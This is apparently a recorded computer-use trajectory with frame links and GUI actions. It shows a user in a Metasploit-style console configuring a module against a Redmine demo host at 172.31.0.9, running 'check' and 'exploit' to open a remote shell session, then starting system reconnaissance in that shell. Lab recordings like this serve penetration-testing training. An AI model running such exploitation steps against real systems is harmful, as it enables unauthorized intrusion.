
left_click(200, 412)

left_click(242, 413)

mouse_move(303, 436)

mouse_move(309, 434)

triple_click(272, 432)

mouse_move(389, 400)

List module options: RHOST 172.31.0.9, RPORT 443, TARGETURI /testproject.git, VHOST redmine.demo.com
type("show options")

mouse_move(262, 226)

mouse_move(621, 505)

mouse_move(213, 148)

mouse_move(333, 343)

Confirm the target appears vulnerable, then run the exploit to open shell session 2
type("check")

type("exploit")

key("Return")

Run 'ls -alh; uname -a; ip addr' in the shell session on 172.31.0.9
type("ls")
